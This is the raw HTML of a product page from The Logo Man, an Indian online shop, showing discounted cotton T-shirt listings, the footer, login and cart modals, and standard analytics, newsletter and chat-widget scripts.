				<a href="https://thelogoman.in/product/otha-unisex-cotton-t-shirt-black/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="12361" data-product_sku="TLMC010" aria-label="Select options for &ldquo;Otha Unisex black Cotton T-Shirt&rdquo;" rel="nofollow"><svg viewBox="0 0 20 20"><use xlink:href="#basket-addtocart"></use></svg><span class="screen-reader-text">Select options</span></a>			</div>

		
		</div>
		<h3 class="woocommerce-loop-product__title"><a href="https://thelogoman.in/product/otha-unisex-cotton-t-shirt-black/">Otha Unisex black Cotton T-Shirt</a></h3>

		

	
		<span class="price"><span class="woocs_price_code" data-currency="" data-redraw-id="69680fef8da7b"  data-product-id="12361"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>699</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>399</bdi></span></ins></span></span>

	
</li>

			
				<li class="layout-style-2 col-md-4 col-sm-4 col-xs-6 col-lg-1-5 product-has-gallery product-style-addtocart product type-product post-10939 status-publish last instock product_cat-clothing product_tag-clothing product_tag-hope product_tag-mentshirt product_tag-tshirt product_tag-unisex product_tag-womentshirt has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable">
	<div class="product-header"><a href="https://thelogoman.in/product/hope/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="1024" height="1024" src="https://thelogoman.in/wp-content/uploads/2020/08/hope-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" /><img width="1024" height="1365" src="https://thelogoman.in/wp-content/uploads/2020/07/Otha-Size-Chart.jpg" class="attachment-shop_catalog size-shop_catalog product-hover-image" alt="" loading="lazy" /><span class="ribbons"><span class="onsale ribbon">57%</span></span></a>
		
			<div class="buttons-icon">
				<a href="/product/blacksoild/?add_to_wishlist=10939" data-product_id="10939" data-product_type="variable" class="button add-to-wishlist-button add-to-wishlist-10939 " rel="nofollow">
			<svg viewBox="0 0 20 20" class="like"><use xlink:href="#heart-wishlist-like"></use></svg>
			<svg viewBox="0 0 20 20" class="liked"><use xlink:href="#heart-wishlist-liked"></use></svg>
			<span class="indent-text">Add to wishlist</span>
		</a>			</div>

		
		
			<div class="buttons">
				<a href="https://thelogoman.in/product/hope/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="10939" data-product_sku="TLMC03" aria-label="Select options for &ldquo;Hope Unisex Cotton T-Shirt&rdquo;" rel="nofollow"><svg viewBox="0 0 20 20"><use xlink:href="#basket-addtocart"></use></svg><span class="screen-reader-text">Select options</span></a>			</div>

		
		</div>
		<h3 class="woocommerce-loop-product__title"><a href="https://thelogoman.in/product/hope/">Hope Unisex Cotton T-Shirt</a></h3>

		

	
		<span class="price"><span class="woocs_price_code" data-currency="" data-redraw-id="69680fef94f7f"  data-product-id="10939"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>699</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>299</bdi></span></ins></span></span>

	
</li>

			
		</ul>

		
	</section>

</div>


		
	</div>

	
		</div>	</div><!-- #content -->

	
	<footer id="colophon" class="site-footer" role="contentinfo">
		
	<div class="footer-widgets widgets-area widgets-4-columns-equal">
		<div class="container">
			<div class="row">

				<div class="footer-widgets-area-1 footer-widgets-area col-xs-12 col-sm-6 col-md-3"><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><img width="263" height="59" src="https://thelogoman.in/wp-content/uploads/2019/04/white.png" class="image wp-image-3221  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" srcset="https://thelogoman.in/wp-content/uploads/2019/04/white.png 1256w, https://thelogoman.in/wp-content/uploads/2019/04/white-300x68.png 300w, https://thelogoman.in/wp-content/uploads/2019/04/white-768x174.png 768w, https://thelogoman.in/wp-content/uploads/2019/04/white-1024x232.png 1024w, https://thelogoman.in/wp-content/uploads/2019/04/white-897x203.png 897w" sizes="(max-width: 1256px) 100vw, 1256px"></div></div><div id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><img width="100%" height="75%" src="https://thelogoman.in/wp-content/uploads/2019/04/credits-300x54.png" class="image wp-image-3399  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" srcset="https://thelogoman.in/wp-content/uploads/2019/04/credits-300x54.png 300w, https://thelogoman.in/wp-content/uploads/2019/04/credits-768x138.png 768w, https://thelogoman.in/wp-content/uploads/2019/04/credits-1024x183.png 1024w, https://thelogoman.in/wp-content/uploads/2019/04/credits-897x161.png 897w, https://thelogoman.in/wp-content/uploads/2019/04/credits.png 1256w" sizes="(max-width: 100%) 100vw, 300px"></div></div><div id="custom_html-7" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="#>"><img class="alignnone" style="margin-top: 5px;" src="/wp-content/uploads/2019/07/playstore.png" alt="" width="150" height="47" /></a></div></div></div><div class="footer-widgets-area-2 footer-widgets-area col-xs-12 col-sm-6 col-md-3"><div id="nav_menu-2" class="widget widget_nav_menu"><h4 class="widget-title">Company</h4><div class="menu-new-footer-menu-container"><ul id="menu-new-footer-menu" class="menu"><li id="menu-item-4618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4618"><a href="https://thelogoman.in/about-us/">About us</a></li>
<li id="menu-item-4619" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4619"><a href="https://thelogoman.in/?page_id=3597">Fanbook</a></li>
<li id="menu-item-3377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3377"><a href="https://thelogoman.in/return-policy/">Return Policy</a></li>
<li id="menu-item-3378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3378"><a href="https://thelogoman.in/terms-and-conditions/">Terms &#038; Conditions</a></li>
<li id="menu-item-7564" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7564"><a href="https://thelogoman.in/privacy-policy/">Privacy Policy</a></li>
</ul></div></div></div><div class="footer-widgets-area-3 footer-widgets-area col-xs-12 col-sm-6 col-md-3"><div id="custom_html-4" class="widget_text widget widget_custom_html"><h4 class="widget-title">CONNECT WITH US</h4><div class="textwidget custom-html-widget"><p style="margin-bottom:3px;"><a href="https://www.facebook.com/imthelogoman/" class="share-twitter tooltip-enable social" rel="nofollow noopener" title="Facebook" data-toggle="tooltip" data-placement="top" target="_blank"><i class="fab fa-facebook" style="font-size: 1.4em; color:#39569c;" ></i><font size="2px" color="#ffffff">&nbsp;&nbsp;20k People Like this</font></a></p>

<p style="margin-bottom:3px;"><a href="https://www.instagram.com/imthelogoman/" class="share-twitter tooltip-enable social" rel="nofollow noopener" title="Instagram" data-toggle="tooltip" data-placement="top" target="_blank"><i class="fab fa-instagram fa-2x" style="font-size: 1.4em; color:#fb3958;"></i><font size="2px" color="#ffffff">&nbsp;&nbsp;20k Followers</font></a></p>

<p style="margin-bottom:3px;"><a href="https://twitter.com/imthelogoman" class="share-twitter tooltip-enable social" rel="nofollow noopener" title="Twitter" data-toggle="tooltip" data-placement="top" target="_blank"><i class="fab fa-twitter fa-2x" style="font-size: 1.4em; color:#38A1F3;"></i><font size="2px" color="#ffffff">&nbsp;&nbsp;1k Followers</font></a></p>

<p style="margin-bottom:3px;"><a href="https://in.linkedin.com/company/imthelogoman" class="share-twitter tooltip-enable social" rel="nofollow noopener" title="Linkedin" data-toggle="tooltip" data-placement="top" target="_blank"><i class="fab fa-linkedin fa-2x" style="font-size: 1.4em; color:#0077B5;"></i><font size="2px" color="#ffffff">&nbsp;&nbsp;10+ Followers</font></a></p>

</div></div></div><div class="footer-widgets-area-4 footer-widgets-area col-xs-12 col-sm-6 col-md-3"><div id="custom_html-2" class="widget_text widget widget_custom_html"><h4 class="widget-title">Contact Us</h4><div class="textwidget custom-html-widget"><div class="textwidget">
	
<p style="margin-bottom:3px;"><i class="fa fa-map-marked-alt" style="font-size: 16px; color: #4ab4ff;"></i>&nbsp; <font size="2px" color="#ffffff">&nbsp;&nbsp;#59/32, Old Amaranjipuram,&nbsp;&nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Royapuram, Chennai - 600013.</font></p>
	
<p style="margin-bottom:3px;"><i class="fa fa-envelope" style="font-size: 16px; color: #4ab4ff;"></i> <font size="2px" color="#ffffff">&nbsp;&nbsp;&nbsp;&nbsp;<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="d9baabbcae99adb1bcb5b6beb6b4b8b7f7b0b7">[email&#160;protected]</a></font></p>
<p style="margin-bottom:3px; margin-left:4px;"><i class="fa fa-mobile-alt" style="font-size: 16px; color: #4ab4ff;"></i> <font size="2px" color="#ffffff">&nbsp;&nbsp;&nbsp;&nbsp;<a style="color:#fff" href="tel:+91-7222000177">+91-7222000177</a></font></p>

	
</div></div></div></div>
			</div>
		</div>
	</div>

		<div class="footer-info footer-full-width">
		<div class="sober-container">
			<div class="row">

				<div class="site-info col-md-6">
					<div class="copyright">
						© 2021 - The Logo Man					</div><!-- .site-info -->
									</div>

									<div class="footer-social col-md-6">
						<div class="socials-menu "><ul id="footer-socials" class="menu"><li id="menu-item-1970" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1970"><a href="https://www.facebook.com/imthelogoman/"><span>Facebook</span></a></li>
<li id="menu-item-1971" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1971"><a href="https://www.instagram.com/imthelogoman/"><span>Instagram</span></a></li>
<li id="menu-item-1969" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1969"><a href="https://twitter.com/imthelogoman"><span>Twitter</span></a></li>
<li id="menu-item-2476" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2476"><a href="https://in.linkedin.com/company/imthelogoman"><span>Linkedin</span></a></li>
<li id="menu-item-2479" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2479"><a href="https://www.flipkart.com/automotive/the-logo-man~brand/pr?sid=0hx"><span>Flipkart</span></a></li>
<li id="menu-item-2477" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2477"><a href="https://www.amazon.in/s?ie=UTF8&#038;me=A3KGRXDCALZADN&#038;page=1"><span>Amazon</span></a></li>
<li id="menu-item-2478" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2478"><a href="https://www.snapdeal.com/brand/the-logo-man?sort=plrty%20%20"><span>Snapdeal</span></a></li>
</ul></div>					</div>
				
			</div>
		</div>
	</div>
		</footer><!-- #colophon -->

	
</div><!-- #page -->


<!-- Global site tag (gtag.js) - Google Analytics -->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src="https://www.googletagmanager.com/gtag/js?id=UA-130603034-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-130603034-1');
</script><script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/02675503af660c3ad9f8867f3/a8f06015882dfe2d7c248cc0e.js");</script><a href="#page" id="gotop"><svg viewBox="0 0 20 20"><use xlink:href="#backtotop-arrow"></use></svg></a>		<div id="search-modal" class="search-modal sober-modal" tabindex="-1" role="dialog">
			<div class="modal-header">
				<a href="#" class="close-modal">
					<svg viewBox="0 0 20 20">
						<use xlink:href="#close-delete"></use>
					</svg>
				</a>

				<h2>Search</h2>
			</div>

			<div class="modal-content">
				<div class="container">
					<form method="get" class="instance-search" action="https://thelogoman.in/">
						
						<div class="search-fields">
							<button type="submit" class="search-submit">
								<svg viewBox="0 0 20 20">
									<use xlink:href="#search"></use>
								</svg>
							</button>

							<input type="text" name="s" placeholder="Search" class="search-field" autocomplete="off">
							<input type="hidden" name="post_type" value="product">

							<button type="reset" class="search-reset">
								<svg viewBox="0 0 14 14">
									<use xlink:href="#close-delete-small"></use>
								</svg>
							</button>
						</div>
					</form>

					<div class="search-results">
						<div class="text-center loading">
							<i class="fa fa-circle-o-notch fa-spin fa-2x fa-fw margin-bottom"></i></div>
						<div class="results-container"></div>
						<div class="view-more-results text-center">
							<a href="" class="button search-results-button">View more</a>
						</div>
					</div>
				</div>
			</div>
		</div>
		
		<div id="login-modal" class="login-modal sober-modal woocommerce-account" tabindex="-1" role="dialog">
			<div class="modal-header">
				<a href="#" class="close-modal">
					<svg viewBox="0 0 20 20">
						<use xlink:href="#close-delete"></use>
					</svg>
				</a>

				<h2>My Account</h2>
			</div>

			<div class="modal-content">
				<div class="container">
					<div class="woocommerce">

<div class="woocommerce-notices-wrapper"></div>

<h2 class="text-center login-tabs-nav tabs-nav">
	<span class="line-hover tab-nav active" data-tab="login">Login</span>
	<span class="line-hover tab-nav" data-tab="register">Register</span>
</h2>

<div class="u-columns col2-set tab-panels" id="customer_login">

	<div class="u-column1 col-1 tab-panel active" data-tab="login">

		<form class="woocommerce-form woocommerce-form-login login" method="post">

			
			<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
				<label for="username">Username</label>
				<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />			</p>
			<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
				<label for="password">Password</label>
				<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
			</p>

			<div class="the_champ_outer_login_container"><div class="the_champ_social_login_title">Login with your Social Media</div><div class="the_champ_login_container"><ul class="the_champ_login_ul"><li><i id="theChampGoogleButton" class="theChampLogin theChampGoogleBackground theChampGoogleLogin" alt="Login with Google" title="Login with Google" onclick="theChampInitiateLogin(this, 'google')"><ss style="display:block" class="theChampLoginSvg theChampGoogleLoginSvg"></ss></i></li></ul></div></div><div style="clear:both;margin-bottom: 6px"></div>
			<p class="form-row form-row-remember">
				<label class="woocommerce-form__label woocommerce-form__label-for-checkbox inline">
					<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
				</label>
			</p>

			<p class="form-row">
				<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="9715a31fb2" /><input type="hidden" name="_wp_http_referer" value="/product/blacksoild/" />				<button type="submit" class="woocommerce-Button button" name="login" value="Log in">
					<span class="button-text">Login</span>
					<span class="loading-icon">
						<span class="bubble"><span class="dot"></span></span>
						<span class="bubble"><span class="dot"></span></span>
						<span class="bubble"><span class="dot"></span></span>
					</span>
				</button>
			</p>
			<p class="woocommerce-LostPassword lost_password">
				<a href="https://thelogoman.in/my-account/lost-password/">Lost your password?</a>
			</p>

			
		</form>


	</div>

	<div class="u-column2 col-2 tab-panel" data-tab="register">

		<form method="post" class="woocommerce-form woocommerce-form-register register">

			
			
				<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
					<label for="reg_username">Username</label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="reg_username" autocomplete="username" value="" />				</p>

			
			<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
				<label for="reg_email">Email address</label>
				<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" value="" />			</p>

			
				<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
					<label for="reg_password">Password</label>
					<input type="password" class="woocommerce-Input woocommerce-Input--text input-text" name="password" id="reg_password" autocomplete="new-password" />
				</p>

			
			<div class="the_champ_outer_login_container"><div class="the_champ_social_login_title">Login with your Social Media</div><div class="the_champ_login_container"><ul class="the_champ_login_ul"><li><i id="theChampGoogleButton" class="theChampLogin theChampGoogleBackground theChampGoogleLogin" alt="Login with Google" title="Login with Google" onclick="theChampInitiateLogin(this, 'google')"><ss style="display:block" class="theChampLoginSvg theChampGoogleLoginSvg"></ss></i></li></ul></div></div><div style="clear:both;margin-bottom: 6px"></div><p class="form-row form-row-wide mailchimp-newsletter"><label for="mailchimp_woocommerce_newsletter" class="woocommerce-form__label woocommerce-form__label-for-checkbox inline"><input class="woocommerce-form__input woocommerce-form__input-checkbox input-checkbox" id="mailchimp_woocommerce_newsletter" type="checkbox" name="mailchimp_woocommerce_newsletter" value="1" checked="checked"> <span>Subscribe to our newsletter</span></label></p><div class="clear"></div><div class="woocommerce-privacy-policy-text"></div>
			<p class="woocommerce-FormRow form-row">
				<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="1c5ce43c06" /><input type="hidden" name="_wp_http_referer" value="/product/blacksoild/" />				<button type="submit" class="woocommerce-Button button" name="register" value="Register">Register</button>
			</p>

			
		</form>

	</div>

</div>

</div>				</div>
			</div>
		</div>

		
		<div id="cart-modal" class="cart-modal sober-modal woocommerce" tabindex="-1" role="dialog">
			<div class="modal-header">
				<a href="#" class="close-modal">
					<svg viewBox="0 0 20 20">
						<use xlink:href="#close-delete"></use>
					</svg>
				</a>

				<h2>Cart</h2>
			</div>

			<div class="modal-content">
				<div class="container">

					<div class="cart-tabs-nav tabs-nav text-center">
						<span class="line-hover tab-nav active" data-tab="cart">Shopping Cart							<span class="count cart-counter">0</span>
						</span>

													<span class="line-hover tab-nav" data-tab="wishlist">
								Wishlist								<span class="count wishlist-counter">0</span>
							</span>
											</div>
					<div class="tab-panels">
						<div class="tab-panel woocommerce active" data-tab="cart">
							<div class="widget_shopping_cart_content">
								

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


							</div>
						</div>
						<div class="tab-panel woocommerce-wishlist" data-tab="wishlist">
							<div class="woocommerce soo-wishlist">

<div class="wishlist-empty">
	<p>Your wishlist is currently empty.</p>
</div>


</div>						</div>
					</div>

				</div>
			</div>
		</div>

		
	<div class="side-menu-backdrop"></div>

	<div id="mobile-menu" class="side-menu mobile-menu has-bottom-content">
		<div class="mobile-menu-inner">
			
			
							<form role="search" method="get" class="search-form" action="https://thelogoman.in/">
					<label>
						<span class="screen-reader-text">Search for:</span>
						<input type="search" class="search-field" placeholder="Search" value="" name="s" />
					</label>
										<button type="submit" class="search-submit">
						<span class="screen-reader-text">Search</span>
						<svg width="20" height="20">
							<use xlink:href="#search"></use>
						</svg>
					</button>
				</form>
			
			<nav id="mobile-nav" class="mobile-nav">
				<ul id="menu-products" class="menu"><li id="menu-item-2506" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2506"><a href="https://thelogoman.in/">Home</a><button class="toggle"><span class="caret"></span></button></li>
<li id="menu-item-2498" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2498"><a href="#">Shop</a><button class="toggle"><span class="caret"></span></button>
<ul class="sub-menu">
	<li id="menu-item-2499" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2499"><a href="/product-category/3d-logos/">3D Logos</a><button class="toggle"><span class="caret"></span></button></li>
	<li id="menu-item-6929" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6929"><a href="https://thelogoman.in/product-category/3d-logos/mobile/">&#8211; Mobile</a><button class="toggle"><span class="caret"></span></button></li>
	<li id="menu-item-5051" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5051"><a href="https://thelogoman.in/product-category/3d-logos/automotive/">&#8211; Automotive</a><button class="toggle"><span class="caret"></span></button></li>
	<li id="menu-item-5041" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5041"><a href="https://thelogoman.in/product-category/3d-logos/car-hanging/">&#8211; Car Hanging</a><button class="toggle"><span class="caret"></span></button></li>
	<li id="menu-item-5040" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5040"><a href="https://thelogoman.in/product-category/3d-logos/wall-decor/">&#8211; Wall Decor</a><button class="toggle"><span class="caret"></span></button></li>
	<li id="menu-item-8073" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8073"><a href="https://thelogoman.in/product-category/3d-logos/pins/">&#8211; Pins</a><button class="toggle"><span class="caret"></span></button></li>
	<li id="menu-item-2501" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2501"><a href="/product-category/clothing/">Clothing</a><button class="toggle"><span class="caret"></span></button></li>
	<li id="menu-item-2500" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2500"><a href="https://thelogoman.in/product-category/keychains/">Keychains</a><button class="toggle"><span class="caret"></span></button></li>
</ul>
</li>
<li id="menu-item-3674" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3674"><a href="https://thelogoman.in/custom/">Custom</a><button class="toggle"><span class="caret"></span></button></li>
<li id="menu-item-11602" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11602"><a href="/product-category/shoes/">Shoes</a><button class="toggle"><span class="caret"></span></button></li>
<li id="menu-item-2840" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2840"><a href="https://thelogoman.in/contact-us/">Contact</a><button class="toggle"><span class="caret"></span></button></li>
</ul>			</nav>

			
				<div class="mobile-menu-bottom">
					<ul>
						<li class="item-cart"><a href="https://thelogoman.in/cart/">
											<svg viewBox="0 0 20 20"><use xlink:href="#basket-addtocart"></use></svg>
											<span>Shopping Cart</span>
											<span class="count cart-counter">0</span>
										</a></li><li class="item-wishlist"><a href="https://thelogoman.in/wishlist/">
												<svg viewBox="0 0 20 20"><use xlink:href="#heart-wishlist-like"></use></svg>
												<span>Wishlist</span>
												<span class="count wishlist-counter">0</span>
											</a></li><li class="item-login"><a href="https://thelogoman.in/my-account/" data-toggle="modal" data-target="login-modal">
											<svg viewBox="0 0 20 20"><use xlink:href="#user-account-people"></use></svg>
											<span>Login</span>
										</a></li>					</ul>
				</div>

					</div>
	</div>

	<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/thelogoman.in"}},{"@type":"ListItem","position":2,"item":{"name":"Clothing","@id":"https:\/\/thelogoman.in\/product-category\/clothing\/"}},{"@type":"ListItem","position":3,"item":{"name":"Black Solid Unisex Cotton T-Shirt","@id":"https:\/\/thelogoman.in\/product\/blacksoild\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/thelogoman.in\/product\/blacksoild\/#product","name":"Black Solid Unisex Cotton T-Shirt","url":"https:\/\/thelogoman.in\/product\/blacksoild\/","description":"Care Instructions: Wash separately with mild detergent.\r\n \tRaw Neck\r\n \tAvoid ironing on the design\r\n \tFit Type: Regular Fit\r\n \tThe Logo Man Size chart has been attached in Images","image":"https:\/\/thelogoman.in\/wp-content\/uploads\/2022\/01\/Black.jpg","sku":"TLMC12","offers":[{"@type":"Offer","price":"399","priceValidUntil":"2027-12-31","priceSpecification":{"price":"399","priceCurrency":"INR","valueAddedTaxIncluded":"true"},"priceCurrency":"INR","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/thelogoman.in\/product\/blacksoild\/","seller":{"@type":"Organization","name":"The Logo Man","url":"https:\/\/thelogoman.in"}}]}]}</script><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://thelogoman.in/wp-admin/admin-ajax.php";
</script>

<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='woocommerce-currency-switcher-css'  href='https://thelogoman.in/wp-content/plugins/woocommerce-currency-switcher/css/front.css?ver=1.4.3.1' type='text/css' media='all' />
<script type='text/javascript' src='https://thelogoman.in/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://thelogoman.in/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/thelogoman.in\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://thelogoman.in/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6' id='contact-form-7-js'></script>
<script type='text/javascript' id='eic_public-js-extra'>
/* <![CDATA[ */
var eic_public = {"responsive_breakpoint":"300","responsive_layout":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://thelogoman.in/wp-content/plugins/easy-image-collage/js/public.js?ver=1.13.6' id='eic_public-js'></script>
<script type='text/javascript' src='https://thelogoman.in/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.7.2.2' id='zoom-js'></script>
<script type='text/javascript' src='https://thelogoman.in/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.7.2.2' id='photoswipe-js'></script>
<script type='text/javascript' src='https://thelogoman.in/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.7.2.2' id='photoswipe-ui-default-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://thelogoman.in/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=7.2.2' id='wc-single-product-js'></script>
<script type='text/javascript' src='https://thelogoman.in/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.2.2' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://thelogoman.in/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.2.2' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_598eff6352b22bad9b01559cf3b48f1b","fragment_name":"wc_fragments_598eff6352b22bad9b01559cf3b48f1b","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://thelogoman.in/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.2.2' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='wp-google-reviews_plublic_comb-js-extra'>
/* <![CDATA[ */
var wprevpublicjs_script_vars = {"wpfb_nonce":"acdd451ddc","wpfb_ajaxurl":"https:\/\/thelogoman.in\/wp-admin\/admin-ajax.php","wprevpluginsurl":"https:\/\/thelogoman.in\/wp-content\/plugins\/wp-google-places-review-slider"};
/* ]]> */
</script>
<script type='text/javascript' src='https://thelogoman.in/wp-content/plugins/wp-google-places-review-slider/public/js/wprev-public-com-min.js?ver=17.7' id='wp-google-reviews_plublic_comb-js'></script>
<script type='text/javascript' id='crisp-js-before'>
    window.$crisp=[];
    if (!window.CRISP_RUNTIME_CONFIG) {
      window.CRISP_RUNTIME_CONFIG = {}
    }

    if (!window.CRISP_RUNTIME_CONFIG.locale) {
      window.CRISP_RUNTIME_CONFIG.locale = 'en-us'
    }

    CRISP_WEBSITE_ID = '73a4a4c9-46cc-4ad4-bce2-28bd8969cf3e';
</script>
<script type='text/javascript'  async src='https://client.crisp.chat/l.js?ver=20260114' id='crisp-js'></script>
<script type='text/javascript' id='rocket-browser-checker-js-after'>
